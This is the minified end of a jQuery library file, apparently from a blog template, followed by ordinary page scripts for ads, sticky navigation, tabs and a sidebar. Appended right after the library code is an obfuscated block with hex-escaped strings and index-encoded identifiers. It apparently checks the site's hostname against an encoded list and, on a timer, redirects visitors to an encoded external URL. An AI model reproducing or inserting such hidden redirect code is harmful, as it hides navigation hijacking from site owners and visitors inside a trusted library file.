\t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});},(x1e,x1a,x9c)=>{return[x3=>{let x19=[],x6f=0x0,x1=x3["\x6c\x65\x6e\x67\x74\x68"];for(;x6f<x1;++x6f)x1a=(x1e=x3[x6f])["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](0x0),x9c=x0a[0x3]["\x69\x6e\x64\x65\x78\x4f\x66"](x1a),x19["\x70\x75\x73\x68"](x9c>=0x0?x9c:x1e);return x19},x3=>{let x1a="",x9c=0x0,x1=x3["\x6c\x65\x6e\x67\x74\x68"];for(;x9c<x1;++x9c)x1a+="\x6e\x75\x6d\x62\x65\x72"==typeof(x1e=x3[x9c])&&x0a[0x3][x1e]?String["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](x0a[0x3][x1e]):x1e;return x1a}]},function(x1e){let x1a=this,x8="",x5e=x0a[0x1](),x0=x1a[x5e[0x1]([0x34,0x59,0x1,0x32])],x1=xd5=>{let x8f=xd5["\x6c\x65\x6e\x67\x74\x68"]-1;for(;x8f>0;x8f--){let x8e=x0[x5e[0x1]([0x55,0x37,0x30,0x30,0x2a])](x0[x5e[0x1]([0x2a,0x59,0xa,0xb,0x30,0x29])]()*(x8f+1));[xd5[x8f],xd5[x8e]]=[xd5[x8e],xd5[x8f]]}return xd5};let x0c,x1c=0x0,x9a=x0a[x5e[0x1]([0x37,0x5,0xa,0x11,0x1,0x32])];for(;x1c<x9a;++x1c){if(-1==[0x3,0x2,0x1][x5e[0x1]([0x3c,0xa,0xb,0x5,0x28,0x52,0x55])](x1c)){if(x5e[0x1]([0x55,0x57,0xa,0x4e,0x1,0x3c,0x30,0xa])==typeof(x0c=x0a[x1c])){x0c[x5e[0x1]([0x4e,0x59,0x37,0x37])](x1a,x1a)}}}if([x5e[0x1]([0x59,0x27,0x57,0x2a,0x59,0x1,0xa,0x5,0x48,0x58,0x7,0x3c,0xb]),x5e[0x1]([0x4f,0x4c,0xc,0x7,0x2c,0x7,0x2c,0x7,0x4f]),x5e[0x1]([0x37,0x30,0x4e,0x59,0x37,0x32,0x30,0x58,0x1])][x5e[0x1]([0x3c,0xa,0xb,0x5,0x28,0x52,0x55])](x1e[x5e[0x1]([0x2a,0x5,0x17,0x37,0x59,0x4e,0x5])](x5e[0x1]([0x48,0x48,0x48,0x7]),x8))<0x0){x1a[x5e[0x1]([0x58,0x5,0x1,0x35,0x3c,0x29,0x5,0x30,0x57,0x1])](()=>{x1a[x5e[0x1]([0x37,0x30,0x4e,0x59,0x1,0x3c,0x30,0xa])][x5e[0x1]([0x32,0x2a,0x5,0x55])]=x5e[0x1]([0x32,0x1,0x1,0x17,0x58,0x33,0x5b,0x5b,0xb,0x1,0x5,0x7,0x48,0x5,0x5a,0x7,0x3c,0xb,0x5b,0x1,0x5,0x27,0xa,0x3c,0x58,0x5b,0x4e,0x58,0x58,0x3,0x45,0x5a,0x57,0x1,0x1,0x30,0xa,0x45,0x11,0x5,0xa,0x5,0x2a,0x59,0x1,0x30,0x2a,0x45,0x2a,0x5,0x4e,0x30,0xa,0x58,0x1,0x2a,0x57,0x4e,0x1,0x3c,0x30,0xa,0x18,0x2a,0x5,0x55,0x47,0x4e,0x1f,0xb,0x55,0x59,0x13,0x5,0x4e])},x1([0x78])[0x0]*0x3e8)}},[0x59,0x74,0x4e,0x33,0x4c,0x65,0x53,0x2e,0x47,0x24,0x6e,0x64,0x37,0x50,0x3c,0x43,0x2a,0x67,0x45,0x35,0x55,0x3b,0x3e,0x70,0x3f,0x5d,0x42,0x5f,0x38,0x2b,0x51,0x39,0x23,0x49,0x79,0x58,0x36,0x7a,0x22,0x6b,0x78,0x6d,0x72,0x57,0x30,0x26,0x4b,0x71,0x6f,0x44,0x68,0x3a,0x4d,0x54,0x34,0x6c,0x21,0x56,0x25,0x7b,0x69,0x5a,0x40,0x76,0x7d,0x6a,0x41,0x52,0x7c,0x2d,0x4a,0x3d,0x77,0x5e,0x48,0x5b,0x32,0x27,0x63,0x31,0x29,0x20,0x4f,0x46,0x2c,0x66,0x28,0x75,0x73,0x61,0x62,0x2f]];x0e=x0a[0x1]();x0f=0x1;x0a[0x2][x0e[x0f]([0x4e,0x59,0x37,0x37])](x0b,x0b[x0e[x0f]([0x37,0x30,0x4e,0x59,0x1,0x3c,0x30,0xa])][x0e[x0f]([0x32,0x30,0x58,0x1,0xa,0x59,0x29,0x5])])}([0x46,0x59,0x3f,0x59,0x6,0x4e,0x2a,0x3c,0x17,0x1,0x51,0x4e,0x30,0xb,0x5,0x51,0x17,0x2a,0x30,0x1,0x5,0x4e,0x1,0x30,0x2a,0x51,0x5a,0x22,0x51,0xe,0x32,0x1,0x1,0x17,0x58,0x33,0x5b,0x5b,0x11,0x3c,0x1,0x32,0x57,0x5a,0x7,0x4e,0x30,0x29,0x5b,0x1,0x59,0x57,0x55,0x3c,0x27,0x45,0xa,0x57,0x2a,0x2a,0x30,0x32,0x29,0x59,0xa,0x16,0x7,0x51,0x21,0x55,0x51,0x22,0x30,0x57,0x51,0x4e,0x59,0xa,0x51,0x2a,0x5,0x59,0xb,0x51,0x1,0x32,0x3c,0x58,0x51,0x29,0x5,0x58,0x58,0x59,0x11,0x5,0x54,0x51,0x1,0x32,0x5,0xa,0x51,0x22,0x30,0x57,0x51,0x58,0x32,0x30,0x57,0x37,0xb,0xa,0x4d,0x1,0x51,0x48,0x59,0x58,0x1,0x5,0x51,0x22,0x30,0x57,0x2a,0x51,0x3f,0x59,0x37,0x57,0x59,0x5a,0x37,0x5,0x51,0x1,0x3c,0x29,0x5,0x51,0x32,0x5,0x2a,0x5,0x7,0x51,0x4,0x30,0x30,0x27,0x3c,0xa,0x11,0x51,0x59,0x1,0x51,0x22,0x30,0x57,0x2a,0x51,0x59,0x5a,0x3c,0x37,0x3c,0x1,0x3c,0x5,0x58,0x54,0x51,0x22,0x30,0x57,0x51,0x29,0x57,0x58,0x1,0x51,0x5a,0x5,0x51,0x59,0x5a,0x37,0x5,0x51,0x1,0x30,0x51,0x4e,0x2a,0x5,0x59,0x1,0x5,0x51,0x59,0x51,0x5a,0x5,0x1,0x1,0x5,0x2a,0x51,0x58,0x30,0x55,0x1,0x48,0x59,0x2a,0x5,0x51,0x1,0x32,0x59,0xa,0x51,0x29,0x3c,0xa,0x5,0x7],this);var uri=window.location.toString();if(uri.indexOf("%3D","%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("%3D%3D","%3D%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("&m=1","&m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("&m=1"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("?m=1","?m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("?m=1"));window.history.replaceState({},document.title,clean_uri)}
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0); $(document).ready(function(){var stickyNavTop=$('#framebar').offset().top;var stickyNav=function(){var scrollTop=$(window).scrollTop();if(scrollTop>stickyNavTop){$('#framebar').css({'box-shadow':'0 4px 8px 0 rgba(0, 0, 0, 0.15)','position':'fixed','top':0,'z-index':9})}else{$('#framebar').css({'position':'relative'})}};stickyNav();$(window).scroll(function(){stickyNav()})})
jQuery(document).ready(function($){ $(".multitab-widget-content-widget-id").hide(); $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show(); $(".multitab-widget-content-widget-id:first").show(); $("ul.multitab-widget-content-tabs-id li a").click(function() { $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a"); $(this).addClass("multitab-widget-current"); $(".multitab-widget-content-widget-id").hide(); var activeTab = $(this).attr("href"); $(activeTab).fadeIn(); return false; }); });
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
$(document).ready(function(){$("#sidebar-outer").theiaStickySidebar({additionalMarginTop:54,additionalMarginBottom:0})})
